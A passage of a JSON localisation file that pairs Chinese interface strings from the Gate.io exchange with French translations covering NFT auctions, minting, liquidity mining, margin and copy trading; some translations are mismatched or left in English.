enchères","在库":"Délisté","即将发售":"Prochaine vente","即将开拍":"Prochaines enchères","全部":"Toutes les données","成交":"Transaction","交易方向":"Côté","类别":"Type","他的资产":"Ses actifs","出价记录":"Historique des offres","清除":"Effacer","$0$个结果":"$0$ résultats","最早上架":"Ajout le plus ancien","最新入库":"Stockage le plus récent","最早入库":"Stockage le plus ancien","价格降序":"Prix (décroissant)","价格升序":"Prix (croissant)","去交易市场看看":"Accéder aux marchés","叫价":"Demander","领先":"Offre plus élevée","出局":"Perdre","流拍":"Enchère non terminée","资产":"Actif","竞拍人":"Enchérisseur","我的出价":"Mon prix acheteur","收到的出价":"Offres reçues","最新出价":"Dernière offre","起拍价":"Prix de départ","拍卖":"Vente aux enchères","一口价":"Acheter maintenant","开售时间":"Début de la vente","开拍时间":"Début de l'enchère","资产描述":"Description de l'actif","资产详情":"Détails de l'actif","暂无内容":"Aucun contenu pour l'instant","属性":"Attributs","类别的简介":"Introduction de la catégorie","版权保护":"Droits d'auteur","链上信息":"Informations onchain","首次出价时需要进行保证金扣除，后续出价可直接操作":"Le dépôt d'enchère est requis lorsque vous effectuez votre première offre. Vous pourrez agir directement par la suite.","若竞拍不成功，竞拍结束后，保证金将自动返还现货账户":"Si vous perdez, votre dépôt d'enchère sera remboursé sur votre compte En spot une fois l'enchère terminée.","若竞拍成功，竞拍结束后，保证金将自动转为货款，剩余尾款将从你的现货账户中自动扣除":"Si vous gagnez, votre dépôt d'enchère sera utilisée pour régler l'achat, et le reste à payer sera débité directement de votre compte au comptant.","出价不会锁定账户资金，为保证竞拍成功后顺利交易，请在现货账户内留有不少于尾款的金额，若因资金不足扣除失败，保证金将自动赔付给卖家":"Vos fonds sur le compte En spot ne seront pas gelés lorsque vous enchérissez. Veuillez y conserver des fonds suffisants. Si vos fonds ne sont pas suffisants pour payer la somme restante, votre dépôt d'enchère sera crédité au vendeur.","拍卖结束后，无论你拍得与否都即将收到邮件或短信提示，相关出价及成交记录可前往我的资产页面进行查看":"À la fin de l'enchère, vous recevrez un avis par e-mail ou par SMS, peu importe que vous la perdiez ou la remportiez. Vous pouvez consulter les offres et les transactions sur la page Mes actifs.","请填入正确的金额":"Remplir le montant correct","出价不得低于起拍价":"Le prix acheteur ne doit pas être inférieur au prix d'ouverture.","出价不得低于最新价":"Le prix acheteur ne doit pas être inférieur au dernier prix.","出价成功":"Enchère réussie","保证金":"Marge","加价幅度":"Augmentation","请填入竞拍价":"Veuillez saisir votre prix acheteur","已出价<span class=\"nftred\"> $0$ </span>次":"<span class=\"nftred\">$0$</span> offres","已出价":"Offres","确认出价":"Confirmez votre prix acheteur","购买成功":"Votre achat est réussi.","购买":"Acheter","代购":"Acheter","确认购买":"Voulez-vous vraiment réaliser cet achat ?","确认终止后，本次交易无法恢复":"Une fois annulée, la transaction ne reprendra pas","保留价":"Prix de réserve","延时周期":"Période de retard","$0$分钟/次":"$0$ minutes/heure","已有竞拍人出价，拍卖结束后自动终止":"Il y a déjà des enchérisseurs. L'enchère se terminera automatiquement.","发售时间":"Délai de vente","开始时间":"Date de début","售价":"Prix","入库时间":"Heure d'entrée :","重新出售":"Revendre","拥有":"Propre","转账记录":"Transférer des enregistrements","开始时间必须小于结束时间":"L'heure de début doit être antérieure à l'heure de fin","上架成功":"Ajout à la liste réussi","收款币种":"Paid","请填入售价":"Veuillez indiquer le prix de vente","结束时间":"Date de fin","请添加对资产的描述":"Ajoutez une introduction à votre actif","请添加版权保护信息":"Ajoutez des informations sur les droits d'auteur","上架后系统将自动锁定该资产":"Une fois répertorié, l'actif sera automatiquement verrouillé","确认上架":"Voulez-vous vraiment le répertorier ?","参拍竞价人第一次出价时需要锁定保证金，拍卖结束时，当买受人无法正常进行支付购买时，买受人支付的保证金不予退回，将用于补偿你的流拍损失":"Le dépôt d'enchère est requis lorsque les enchérisseurs effectuent leurs premières offres. Si l'enchérisseur gagnant ne peut pas payer la somme complète après l'enchère, son dépôt d'enchère sera utilisé pour compenser votre perte.","若最高竞价低于保留价，本拍卖品将不会进行出售，若不设置，拍卖结束时，最高竞价者成为买受人":"Si l'offre la plus élevée est inférieure au prix de réserve, le bien ne sera pas vendu. Si vous ne fixez pas de prix de réserve, le plus offrant remportera le bien.","竞价者每次的新出价都必须以此为基础进行固定幅度的递增，不得低于该幅度":"Les offres doivent augmenter selon un incrément défini à chaque fois.","结束前3分钟内出价，将在出价时间的基础上延长3分钟，直至无人出价，拍卖结束":"Si une offre est réalisée dans les 3 minutes précédant la fin de l'enchère, l'enchère sera prolongée de 3 minutes à partir de la dernière offre, jusqu'à ce qu'il n'y ait plus de nouvelle offre. Ensuite, l'enchère se termine.","到达结束时间时，拍卖终止":"L'enchère se termine à l'heure de fin.","请填入正确的起拍价":"Veuillez saisir le prix d'ouverture correct.","请填入正确的保留价":"Veuillez saisir le prix de réserve correct.","请填入正确的加价幅度":"Veuillez saisir l'incrément correct","请填入起拍价":"Veuillez saisir le prix d'ouverture.","请填入保留价":"Veuillez saisir le prix de réserve.","请填入加价幅度":"Veuillez saisir l'incrément","无延时":"Pas de retard","以固定价格进行出售":"Vente à un prix fixé.","以递增方式竞价，出价最高者成为买受人":"Les offres augmentent à chaque fois et l'offre la plus élevée l'emporte.","上架配置":"Configuration des listes","出售方式":"Méthode de vente","我":"moi","交易合约费率":"Trading Fee (%) in the Futures Markets","币币交易费率":"Fee (%) in the Spot Markets","抵扣顺序":"File d'attente prioritaire des modes de paiement","VIP费率":"Pourcentage de frais progressifs VIP","您可以选择两种抵扣方案之一":"Vous pouvez choisir l'un ou l'autre des horaires","点卡费率":"Pay fees with Gate.io Points","以3折为例":"avec 70 % de réduction","购买平均成本":"Average purchase cost","3-7折":"30%-70% off","美金":"USD","去购买":"Go to buy","GT抵扣费率":"Pay fees with GT","可用GT":"GT disponible","当前抵扣方案":"Current fee payment schedule","操作方法":"Operational method","合约交易区":"Marchés de Futures","划转点卡后优先使用点卡抵扣":"Transférez vos Points Gate.io et payez d'abord les frais en les utilisant","购买成本":"Cost at purchase","定投排行榜":"Classement","近30天收益率":"RSI des 30 derniers jours","跟投":"Copier","芝麻金融定投":"Plan d'investissement périodique","坚持就有惊喜":"Avec la persistence viennent les récompenses","当前定投":"Investissement actuel","激活":"Activer","每期定投":"Investissement par période","累计定投":"Investissement cumulé","请先在左边完成币种配置后回测收益":"Pour effectuer un test rétroactif, complétez d'abord le portefeuille sur le côté gauche","基本信息":"Informations de base","定投时间":"Investir à","还需配置":"Il faut encore","新增币种":"Nouvelle devise","回测收益":"Gains de test rétroactif","确认定投":"Auto-investissement","定投详情":"Informations sur l'investissement automatique","资产分布":"Distribution des actifs","下次定投时间":"Prochain investissement","复制定投":"Copier l'investissement","定投理财":"Plan d'investissement périodique","定投结果":"Résultat d'investissement fixe","完成":"Terminer","所有币种":"Total de coins","当前持有币种持仓均价与当前最新价的价差 * 数量":"La différence entre le coût moyen et le cours actuel du marché × quantité","当前持有的仓位的开仓均价与当前最新价的价差 * 数量":"La différence entre le point d'entrée moyen et le cours actuel du marché × quantité","总收益 = 策略收益 + 浮动盈亏":"Gains totaux = bénéfice de la stratégie + G&P non réalisé","总收益 = 网格收益 + 浮动盈亏":"Gains totaux = bénéfice sur grille + G&P non réalisé","已结束信号的收益之和，单次信号收益 =（成交价-开仓均价) * 数量":"Les bénéfices totaux de tous les signaux fermés, le bénéfice par signal = (Prix de remplissage - Point d'entrée moyen) × Quantité","信号收益":"Signal Trading Profits","总收益 = 信号收益 + 浮动盈亏":"Total earnings = signal trading profits + unrealized G et P","投票":"Sondage","总票数":"Total des votes","话题":"Rubrique","发起投票":"Vote","投票标题":"Objet","请填写投票标题":"Saisissez un sujet de vote","投票选项至少两项":"Au moins 2 options de vote","投票选项":"Option","讨论":"discuss","选项":"Options","请填写投票结束日期":"Enter deadline","截止日期":"Échéance","插入话题":"Sujets","创建新话题":"Create a new topic","最近参与":"Sujets rejoints récemment","热门话题":"top topics","添加选项":"Ajouter plus d'options","市场最新价为":"Le cours du marché est ","当前单价高于最新价%s":"Le prix unitaire est supérieur de %s au dernier prix du marché","当前单价低于最新价%s":"Le prix unitaire est inférieur de %s au dernier prix du marché","当前币对暂无对应交易市场，请注意价格风险":"Pas de marchés de trading continus pour cette paire. Veuillez prêter une attention particulière au prix.","总借贷":"Total loan","全仓杠杆":"Marge croisée","逐仓杠杆":"Marge isolée","杠杆交易须知":"Avis de trading sur marge","杠杆步骤":"Étapes","划转保证金":"Transférer des fonds","借还记录":"Historique des prêts/emprunts","归还本息":"Rembourser le capital + les intérêts","可选择部分或全部还款，还款金额将优先归还利息再归还本金":"Vous pouvez choisir de rembourser intégralement ou partiellement. Les intérêts seront remboursés en premier lors d'un remboursement partiel.","全仓杠杆账户":"Comptes sur marges croisées","下单结束（完全成交，部分成交并撤销）后，系统将自动把所获得的币种进行还款操作，优先归还利息再归还本金":"Lorsque l'ordre est exécuté (ou annulé après une exécution partielle), les tokens échangés sont utilisés pour rembourser le prêt. Les intérêts seront remboursés en premier.","高风险":"Risque élevé","中风险":"Risque moyen","低风险":"Risque faible","逐仓杠杆账户":"Comptes de marge isolée","请选择定投币种":"Veuillez choisir des devises.","充值金额":"Montant du dépôt","去支付":"Accéder au paiement","优惠$0$":"$0$ de réduction","屏蔽名单":"Comptes bloqués","解除屏蔽":"Débloquer","置顶":"Épingler","取消置顶":"Supprimer l'épingle","6.若取消订阅，订阅费用将以未服务的天数进行计结返还至现货账户，已服务天数不足一天的按一天计算":"6. Si vous vous désabonnez, vous recevrez un remboursement calculé en fonction du nombre de jours restants (jour du désabonnement exclu)","当前订阅":"Abonnement en cours","取消订阅":"Annuler l'abonnement","已过期":"Expiré","退款金额":"Montant du remboursement","退款时间":"Délai de remboursement","退款单号":"ID de demande de remboursement","退款成功":"Remboursement réussi","单币种流动性挖矿":"Minage de liquidités (coin unique)","数量不能小于$0$":"Le montant ne doit pas être inférieur à $0$","为市场提供单币种流动性，随存随取，收益便捷":"Fournissez des liquidités pour gagner un revenu. Déposez ou retirez à tout moment.","数量不能为空":"Le montant est requis","法币数量不能为空":"Le montant fiat est requis","选择币种池":"Choisir un pool","流动性挖矿":"Farming de liquidités","我的资产":"Mes actifs","份额占比":"Parts en %","赎回金额":"Récupérer le montant","最新参考年化收益率":"Dernier taux d'intérêt annuel de référence","所持有份额的价值":"Value of Shares Held","历史收益&资金使用率曲线":"Historic return rate&Fund utilization rate(FUR)","登录赎回":"Login","常见问题":"FAQ","什么是流动性挖矿？":"Qu'est-ce que le farming de liquidités ?","什么是份额？":"Qu'est-ce qu'une part ?","流动性挖矿（liquidity mining）是一种通过质押加密货币，来获取更多加密货币的方法。它是去中心化金融（DeFi）中的一种新趋势，能够让加密货币投资者充分发挥其加密资产的作用并获得较高的收益回报，并且任何人都可以参与这个生态系统。简单来说，这意味着锁定加密货币即可获得奖励。":"Le farming de liquidités est un moyen d'obtenir des revenus passifs en plaçant ou en faisant du staking de cryptomonnaies dans un pool de liquidités. Il s'agit d'une nouvelle tendance de la finance décentralisée (DeFi) qui permet aux investisseurs d'obtenir un rendement maximal sur leurs actifs numériques. Ce nouveau système est ouvert à tous et constitue le cœur des modèles financiers décentralisés. En résumé, cela signifie que vous pouvez être généreusement récompensé(e) simplement en faisant du staking avec votre cryptomonnaie.","流动性代币（liquidity providing token， 也叫LP token）是指流动性提供者往流动池中投入并锁定资金后产生的代币。在一个流动池中，投入资金越多的用户，其流动性代币占有的份额就越高。同时，LP token还是流动池中资产的数学证明，参与者必须持有LP token才能回收自己的池中资产。":"Les tokens de liquidité (tokens fournissant de la liquidité, également connu sous le nom de tokens LP), sont des jetons générés après que des fournisseurs de liquidité ont investi et immobilisé leur cryptomonnaie dans un pool de liquidités. Dans un pool de liquidités, plus les utilisateurs investissent d'argent, plus leur part de tokens de liquidité sera élevée. Dans le même temps, le token LP représente également une preuve mathématique des actifs du pool actuel et les participants doivent détenir des jetons LP afin de récupérer leurs actifs présents dans le pool.","我的主页详情链接已复制成功":"Link to My Home is copied successfully","添加流动性":"Ajouter","拉黑":"Bloc","充值入库":"Dépôt","扫码获得充值地址":"Scannez le code QR pour obtenir l’adresse de dépôt","请通过客户端或在线钱包将您需要充值的NFT资产发送到该地址":"Veuillez envoyer votre actif NFT de votre portefeuille à cette adresse.","2.发送完成后，系统会自动确认后将NFT资产充值到您在本站<a class='nftred' href='/nft/explore?entry=Home'>NFT交易-我的资产</a>":"2. Nous créditerons votre actif NFT dans <a class=\"nftred\" href=\"/nft?entry=Home\">Actifs NFT - Marchés NFT</a>, une fois la transaction confirmée.","同一个地址可多次充值，不影响到账":"L'adresse de dépôt peut être réutilisée.","对应地址":"Adresse correspondante","出库":"Sortie","入库":"Saisir le","提现出库":"Retirer de la galerie","请输入提现地址":"Saisissez l'adresse du destinataire","在上面的输入框中，输入您要提现的钱包地址在确认填写无误后，点击“确认提现出库”按钮提交。您的申请将立即或者几小时内被处理":"Saisissez l'adresse correcte du destinataire dans la case ci-dessus et cliquez sur le bouton « Confirmer le retrait » après vérification. Votre demande sera traitée immédiatement ou sous quelques heures.","确认提现出库":"Confirmez pour effectuer le retrait","出库中":"Retrait","已出库":"Retrait effectué","出库失败":"Le retrait a échoué.","我要创作":"Créer des NFT","拉黑成功":"Ajouté à la liste noire","全部划转":"Tout transférer","借贷挖矿":"Lending & Yield Farming","流动性市场":"Marché de liquidité","挖矿七日年化收益率":"Supply 7-Day APR","总借出量":"Total Borrow","借款年化利率":"Borrow APR","增加流动性":"Ajouter de la liquidité","七日年化率":"Taux d'intérêt annuel des 7 derniers jours","今日年化率":"Taux d'intérêt annuel du jour","30日无常损失":"Perte impermanente sur 30 jours","按整点小时利率计算单利，不满1小时的计为1小时。借款成功后立即计为1小时，到下一个整点小时将计为2小时。借贷利率可能会根据市场情况随时调整，每整点小时按最新利率计息。":"L'intérêt est calculé toutes les heures. Une durée inférieure à une heure est considérée comme une heure complète. Le taux d'intérêt peut varier en fonction des conditions du marché et le nouveau taux d'intérêt est en vigueur à l'heure indiquée. ","借币":"Emprunter","仓位止盈":"Position TP","仓位止损":"Position SL","克隆":"Cloner","仓位止盈/止损":"Poste TP/SL","correct.仓位止盈/止损":"Poste TP/SL","已提取":"Retrait effectué","收益提取记录":"Retraits de gains","提取金额":"Montant à retirer","提取收益":"Retirer le profit","最大可提取":"Maximum à retirer","提取的收益将自动返还至现货账户，不再用于策略内复投，提取操作不会影响排行榜排名":"Les bénéfices retirés reviendront au compte au comptant. Le retrait n'affectera pas votre classement.","暂无可提取收益":"Aucun profit à retirer pour le moment","提取成功":"Retiré avec succès","仓位止盈比例需>0%":"Le ratio take profit de la position doit être supérieur à 0 %","当最新标记价格与开仓均价的盈亏比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"La position sera clôturée au prix du marché lorsque le ratio G&P (calculé avec le dernier prix de marque et le prix d'entrée) est supérieur ou égal au ratio take profit de la position. La stratégie fonctionnera normalement malgré la position fermée.","仓位止损比例应<0且≥-100%":"Le ratio stop loss de la position doit être compris entre 0 et -100 %.","当最新标记价格与开仓均价的盈亏比例≤仓位止损比例，将以市价平仓，但不影响策略的正常运行":"La position sera clôturée au prix du marché lorsque le ratio G&P (calculé avec le dernier prix de marque et le prix d'entrée) est inférieur ou égal au ratio stop loss de la position. La stratégie fonctionnera normalement malgré la position fermée.","当投资金额亏损比例≥自动止损比例时，将以市价平仓，终止策略":"La position sera clôturée au prix du marché et la stratégie prendra fin lorsque le ratio de perte de l'investissement sera supérieur ou égal au ratio stop loss automatique.","实际返还":"Rendement réel","复制分红":"Dividende de copy trading","总金额":"Total amount","快捷买币":"Achat rapide","刷新":"Actualiser","资产市值":"Valeur des actifs","资产构成":"Composition des actifs","做市获取分红":"Recevoir","添加成功":"Ajout effectué","历史收益曲线":"Historique de la courbe de rendement","我的流动性":"Mes liquidités","流动性":"Liquidité","杠杆信息":"Informations sur les marges croisées","保证金调整系数":"Margin adjustment factor","未铸造":"Non mintée","铸造中":"Mint","铸造成功":"Mintée avec succès","铸造失败":"Échec de mint","创作记录":"Registres de créations","出入库记录":"Enregistrements d'entrée et de sortie","铸造":"Mint","作品创建":"Créer des œuvres","作品铸造":"Minter des œuvres","作品名称":"Nom de l'œuvre","请输入作品名称":"Saisissez le nom de l'œuvre","作品属性":"Attributs de l'œuvre","添加属性":"Ajouter d'autres attributs","属性名称":"Nom de l'attribut","属性内容":"Détails des attributs","例如：场景":"Exemple : scène","例如：海边":"Exemple : bord de mer","属性将展示在该作品的资产详情中，最多可添加10个":"Les attributs s'afficheront sous forme de détails sur les actifs de l'œuvre. Vous pouvez ajouter jusqu'à 10 attributs.","确认添加":"Confirmer et ajouter","请添加对作品的描述":"Ajouter une description à l'œuvre","版税":"Droits d'auteur","版税说明":"Description des redevances","作品若要进行上架出售，需先完成铸造":"Pour lister l'œuvre, vous devez d'abord la minter","请输入版税比例":"Saisissez le pourcentage de redevance","支持JPG,JPEG,PNG,GIF,SVG,MPEG,MPG,MPEG3,MP3,MP4 不超过40M":"prend en charge les fichiers JPG, JPEG, PNG, GIF, SVG, MPEG, MPG, MPEG3, MP3, MP4 ne dépassant pas 40 Mo","支持JPG,JPEG,PNG,SVG 不超过40M":"prend en charge les fichiers JPG, JPEG, PNG et SVG ne dépassant pas 40 Mo","支持$0$ 不超过40M":"prend en charge les fichiers $0$ ne dépassant pas 40 Mo","支持%s":"Devises prises en charge : %s","选择铸造平台和网络":"Choisissez une plateforme et un réseau à minter","铸造功能近期上线，敬请期待！":"Les fonctionnalités de mint arrivent bientôt !","当前可选择「稍后铸造」对作品信息进行保存":"Vous pouvez choisir 「Minter plus tard」 et enregistrer votre œuvre.","稍后铸造":"Mint plus tard","立即铸造":"Minter maintenant","若不选择立即铸造，可稍后在<span class=\"com-font\">作品的资产详情页</span>自行铸造":"Si vous choisissez de minter plus tard, rendez-vous sur la page <span class=\"com-font\">Détails de l'actif de l'œuvre</span>.","在本作品之后的每笔交易中，你将获得交易额的$0$%作为版税分成":"Vous recevrez $0$ % par transaction sous forme de redevance après cette transaction.","作品铸造成功":"L'œuvre a bien été mintée","未包含无常损失":"Sans tenir compte de la perte non permanente","按照近24小时手续费收入数据计算所得":"Calculé sur la base des revenus tirés des frais au cours des dernières 24 heures.  ","按照近7日手续费收入数据计算所得":"Calculé sur la base des revenus tirés des frais au cours des 7 derniers jours.  ","近7日资金池成交额总和":"Le volume total des transactions sur 7 jours dans ce pool","要升级至":"Upgrade to","抵扣规则":"Règles de débit","当前VIP费率":"Frais actuels","已开启使用GT抵扣费率":"L'utilisation des GT pour payer les frais de transaction est activée","已关闭使用GT抵扣费率":"L'utilisation des GT pour payer les frais de transaction est désactivée","请在该时间内点击确认":"Veuillez confirmer l'action dans le délai imparti","该报价已过期，请重新获取报价":"Le devis a expiré. Veuillez en obtenir un nouveau.","可用余额不足":"Solde insuffisant","已支付":"Payé","已兑":"Échangée","兑换结果":"Résultat","预览":"Aperçu","什么是闪兑交易？":"Qu'est-ce que Convertir ?","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完 成⾃动结算，全过程不产⽣和收取⼿续费。":"Users can swap crypto currencies with just one-click. Once you confirm the quote, you receive the converted token on Gate.io spot account immediately. No fees are charged.","如何使⽤闪兑交易？":"Comment convertir ?","发起兑换申请 ➪ 预览兑换结果 ➪ 确认交易 ➪ 兑换完成，现货账户结算。":"Lancer une demande d'aperçu de l'objectif de conversion confirme que la conversion de l'accord est terminée et que les cryptomonnaies sont reçues sur le compte spot","单笔交易最低和最⾼限额是多少？":"Quelles sont les limites inférieure et supérieure par transaction ?","单笔最低交易限额平均为10美⾦，每个币种的最低和最⾼限额都有所不同，具体限额会显示在交易框中。":"Faire une demande ➪ Aperçu de la conversion ➪ confirmez la conversion ➪ conversion terminée et crypto reçu sur le compte spot La limite supérieure et la limite inférieure pour un jeton seront affichées dans la zone de trading.","闪兑价格是如何计算的？":"Comment calculer le prix de conversion ?","闪兑价格与现货盘⼝价格存在⼀定差价。您选择买⼊，闪兑价格会略⾼于现货盘⼝价；您选择卖出，闪兑价格会略低于现货盘⼝价。":"Les prix diffèrent légèrement de ceux des marchés au comptant. Lorsque vous achetez, le prix est légèrement plus élevé et lorsque vous vendez, le prix est légèrement plus bas.","如何查看我的兑换记录？":"Comment puis-je consulter l'historique de mes conversions ?","登录Gate.io账户，点此链接前往查看兑换记录。":"Log in to your Gate.io account and click Convert History","登录Gate.io账户，点此链接前往查看<a class=\"red\" href=\"/myaccount/convert\">兑换记录<a/>。":"Connectez-vous à votre compte Gate.io et cliquez sur <a class=\"red\" href=\"/myaccount/convert\">historique de conversion<a/>","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完成⾃动结算，全过程不产⽣和收取⼿续费。":"Les utilisateurs peuvent échanger des cryptomonnaies en un seul clic. Une fois que vous avez confirmé le devis, vous recevez immédiatement le token échangé sur vos comptes En spot Gate.io. Aucun frais ne sera facturé.","闪兑交易如何进⾏充值和提现？":"Comment puis-je déposer et retirer pour convertir?","闪兑交易直接在现货账户中进⾏结算，您在现货账户中即可进⾏充值和提现。":"La conversion sera réglée directement sur votre compte spot Gate.io. Vous pouvez simplement déposer et retirer vers/depuis votre compte spot.","为何会提示“余额不⾜，请充值”？":"Pourquoi ai-je reçu un message « solde insuffisant ». Erreur de dépôt ?","确认闪兑的某笔交易时，您的现货账户内必须有充⾜相对应的资产。⽐如，如果您想⽤GT兑换1个BTC，⽽BTC闪兑价格为10,000GT, 您的现货钱包⾄少持有10,000GT的可⽤余额才能成功确认该笔闪兑交易。":"Lors de la conversion, vous devez disposer d'un solde suffisant sur votre compte spot Gate. Par exemple, si vous souhaitez échanger 1 BTC contre 10 000 GT, votre compte En spot doit présenter un solde disponible d'au moins 10 000 GT.","数字货币兑换":"Rapide, simple ","方便快捷":"et pratique","请输入 $0$ - $1$":"Veuillez saisir $0$ – $1$","闪兑":"Convertir","一键兑换不同数字资产，即刻完成自动结算":"Échangez une devise contre une autre en un clic","交易量超过最大限额":"Le volume de transactions dépasse la limite supérieure.","交易量低于最小限额":"Le volume est inférieur à la limite inférieure.","你将支付":"Envoyer","你将得到":"Recevoir","今日收益率":"Rendement du jour","查询时间间隔不能超过180天":"Pas plus de 180 jours entre les recherches","近24小时资金池自动做市成交额，每小时更新一次":" Le volume de trading AMM des dernières 24 heures, mis à jour toutes les heures. ","最新进出":"Derniers ajouts et déverrouillages","操作人":"Opérateur","NFT魔盒":"NFT MagicBox","面向全球招募万里挑一的艺术家和极具艺术创造力的素人用户":"Bienvenue aux artistes et aux esprits créatifs du monde entier","孵化NFT领域的明月与明星":"Nous sommes l'incubateur de NFT qui fait briller les étoiles et les perles rares des NFT","可发信至 nft@mail.gate.io 联系申请及合作":"Pour toute demande de collaboration professionnelle, veuillez envoyer un e-mail à : nft@mail.gate.io","我的创作":"Mes œuvres","创作":"Œuvres","全部铸造":"Tout minter","部分铸造":"Minter partiellement","可解锁内容":"À déverrouiller","铸造记录":"Historique de mint","作品描述":"Description de l'œuvre","创作详情":"Détails de l'œuvre","创作数量":"Œuvres (Quantité)","铸造数量":"total","已铸造数量":"Mintée","仅本作品的拥有者可查看该内容":"L'œuvre n'est disponible que pour son propriétaire.","仅本资产的拥有者可查看该内容":"L'œuvre n'est disponible que pour son propriétaire.","可添加链接，文案描述等附加内容":"Vous pouvez ajouter des liens et une description.","当发生链上交易时可获得$0$%作为版税分成":"$0$ % par transaction onchain vous seront distribués en guise de droits d'auteur.","本作品创作者合法拥有版权或使用作品，未经创作者授权不得修改、复制、模仿、转载或利用其它方式使用，若违反上述声明，创作者有权追究其相关法律责任":"Le créateur dispose de droits d'auteur ou d'utilisation sur cette œuvre. Vous ne pouvez pas modifier, copier, reproduire, transmettre ou exploiter de quelque manière que ce soit un tel contenu, sans l'autorisation et le consentement du créateur. Ce dernier se réserve le droit d'intenter une action en justice en cas d'infraction.","创建数量":"Plafond absolu","创建数量将限制最大可铸造数量，即作品的供应量上限":"Le plafond absolu est la limite supérieure du mint, c'est-à-dire la quantité totale d'œuvres d'art disponibles","允许多副本":"Autoriser les copies","因NFT具有独一无二，不可拆分的特性，创建作品时，默认数量限制为1份，如若需要创作多个作品副本，可打开限制开关":"Les NFT sont uniques et indivisibles. Lors de la création de votre œuvre, la quantité est de 1 par défaut. Si vous souhaitez en créer plusieurs copies, veuillez activer cette option. ","请上传作品":"Charger l'œuvre","版税比例应在$0$-$1$之间":"La taxe sur les droits d'auteur doit être comprise entre $0$ et $1$","可兑换实物":"Élément physique sauvegardé","作品的拥有者可兑换该作品的实物":"Le propriétaire de l'œuvre peut en récupérer une reproduction physique","本次铸造数量":"Quantité mintée cette fois","流动性挖矿账单":"Registres des apports de liquidités","奖励资金将以线性释放，用户可在活动期间通过添加流动性的方式根据所持份额获得相应的奖励":"Les récompenses seront distribuées de manière linéaire. Vous serez récompensé(e) pour avoir ajouté des liquidités au pool en fonction de la part de liquidités que vous avez apportée. ","奖励可通过手动提取或奖励池到期时自动派发":"Vous pouvez choisir de recevoir automatiquement la récompense à la date de l'échéance ou de la retirer vous-même. ","手续费收益率":"Rendement des frais","$0$奖励收益率":"Rendement bonus $0$","总收益率=(近24小时手续费+奖励收益)/总流动性*365*100%":"% du rendement total = (frais des dernières 24 heures + récompense) / Liquidité totale × 365 × 100 %","总收益率=(近7日手续费+奖励收益)/总流动性*365*100%":"% du rendement total = (frais des 7 derniers jours + Récompense / Liquidité totale) × 365 × 100 %","每小时更新一次，不含无常损失":"Mise à jour toutes les heures, sans tenir compte des pertes non permanentes","每天更新一次，不含无常损失":"Mise à jour quotidienne, sans tenir compte des pertes non permanentes","奖励将在赎回流动性时进行派发或奖励池到期时自动派发":"Les récompenses seront distribuées lorsque vous retirerez des liquidités ou à la date de l'échéance. ","当前奖励池":"Pool de récompenses actuel ","未提取奖励":"Récompenses à retirer","提取奖励":"Retirer vos récompenses","提取奖励时将一次性提取当前全部可提取奖励，提取后将按照新的流动性重新开始累计":"Vous retirerez toutes les récompenses disponibles. Vos nouvelles récompenses seront cumulées en fonction de vos nouvelles conditions d'apport de liquidités.","提取":"Retrait","限时奖励":"Limited-time reward","含奖励池":"Incluant le bonus de pool","仅显示已参加":"Mes pools de minage","返回旧版流动性挖矿":"Retour à l'ancienne version du farming de liquidités","高级属性":"Attributs avancés","官方认证":"Certification officielle","前往查看其它编号":"Vérifiez les autres numéros","作品类别":"Catégorie","可铸造":"Mint disponible","返回我的创作":"Revenir à ma création","已完成创建":"Création terminée","若需上架出售，可稍后在作品的资产详情页自行铸造":"Si vous avez besoin de la mettre en vente, vous pouvez la minter vous-même plus tard dans la section Détails de l'actif.","已提交铸造":"Soumis pour mint","预计在5-10分钟后完成，可在资产详情中查看状态":"L'action devrait être terminée sous 5 à 10 minutes. Vous pouvez vérifier son statut dans la section Détails de l'actif.","请填入作品名称":"Veuillez indiquer le nom du NFT","取消铸造":"Annuler le minting","资产信息":"Informations sur l'actif","信息修改":"Modifier les informations","资产名称":"Nom","暂无竞拍人出价":"Aucun enchérisseur n'a fait d'offre pour le moment.","仅拥有人可查看":"Visible par les propriétaires","购买渠道":"Canaux d'achat","获得数量":"Nombre d'achats","数字货币":"Actif numérique","订单记录":"Historique des ordres","订单管理":"Gestion des ordres","订单数量":"Nombre d'ordres","含手续费":"Avec frais","实付款":"Paiement réel","实收款":"Montant effectivement reçu","金额是根据当前汇率计算的，并非最终汇率。如果费率变化超过+/- 2.5％，您将被要求通过Simplex的电子邮件再次确认交易":"Le montant est basé sur le taux de change actuel, pas sur le taux final. Si le taux est supérieur de plus ou moins 2,5 %, vous devrez reconfirmer la transaction en répondant à un e-mail de Simplex.","付款完成后，您可以检查%s的":"Once the payment has been made, you can check the status of your order in %s's ","和Gate.io上":"and the ","的状态":"sur Gate.io.","充值记录":"Historique des dépôts","如果您有任何疑问，请联系%s的":"Si vous avez des questions, veuillez contacter %s","客户服务":"Service client.","0费用创建自己的策略":"Créez votre propre stratégie sans frais","多指标组合，自由设置参数":"Combinez des indicateurs et définissez des paramètres de manière flexible","包含十余种常用指标，自由配置多指标入场和平仓条件，参数均可单独设置":"with over 10 most powerful indicators, you can configure entry and exit conditions with custom parameters flexibly","配置新策略":"Nouvelle configuration de stratégie","历史回测实盘数据":"Back Testing with historic data","官方服务器实盘数据回测，精确到1分钟K线图，多线程后台回测，记录回测历史，无需前端开窗口等待":"Test rétroactif des données issues de graphiques en chandeliers japonais à une minute, demandes multithread traitées en back-end, fermeture de la fenêtre front-end","官网托管运行，无需租用服务器":"Fonctionnement sur nos serveurs hébergés ; inutile de louer vos propres serveurs","创建策略，官方服务器托管运行，系统稳定不掉单，不收取任何费用":"Créez et exécutez des stratégies sans frais sur nos serveurs hébergés","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“历史回测”页面进行查看":"Keep back-testing results and save automatically, whether the backtesting window open or not. View details at “Backtesting History","策略收益率":"ROI de la stratégie","查询":"Requête","回测图表":"Graphique de test rétroactif","交易亏损率":"Ratio des pertes de transactions","成为信号者":"Devenir signaleur","信号者":"Signaleurs","复制者":"Copy traders","配置策略":"Configuration des stratégies","回测记录":"Registres de tests rétroactifs","回测中":"Backtesting in progress","我的策略":"Mes stratégies","我的关注":"Suivi","我的展示页":"Ma page","分成记录":"Registres de partage des bénéfices","币圈动态":"Actualités","量化教程":"Tutoriels quantitatifs","策略资金":"Valeur totale","复制次数":"Nombre de copies","复制者盈利":"Bénéfices des copy traders","用户昵称":"Pseudo du trader","30天以上":"Plus de 30 jours","推荐策略":"Stratégies recommandées","所有策略免费复制，终止策略后，5%收益返还给信号者":"Toutes les stratégies peuvent être 